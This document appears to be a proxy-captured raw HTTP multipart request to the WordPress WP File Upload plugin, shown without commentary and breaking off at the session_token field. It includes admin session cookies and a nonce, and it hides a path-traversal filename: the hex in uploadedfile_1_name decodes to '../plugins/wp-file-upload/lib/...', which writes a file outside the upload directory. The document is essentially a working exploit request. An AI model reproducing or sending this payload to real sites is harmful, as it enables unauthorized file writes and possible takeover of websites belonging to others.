 Raw Params Headers Hex
wp-settings-1=mfold%3Do%26libraryContent%3Dbrowse; wp-settings-time-1=1584952558; wp_wpfileupload_b63102d754c582d6405fd6a4ebdf8
wordpress_logged_in_b63102d754c582d6405fd6a4ebdf8ff3=Admin%7C1585125358%7C781lNLmKDcrMeRrKePbYyyAnZXB7ADfDUaKgRnjo3Br%7C9b5d6e0
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="action"
wfu_ajax_action
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="wfu_uploader_nonce"
9f52571ec7
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="uploadedfile_1_index"
0
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="uploadedfile_1_name"
2E2E2F706C7567696E732F77702D66696C652D75706C6F61642F6C69622F6e69656d64742e747874
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="uploadedfile_1_size"
57
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="uniqueuploadid_1"
UdyplRW6bO
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="params_index"
bbsF3tj9Btk8mSCF
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="subdir_sel_index"
-1
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="nofileupload_1"
0
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="only_check"
1
-----------------------------3810588707194234208968488740
Content-Disposition: form-data; name="session_token"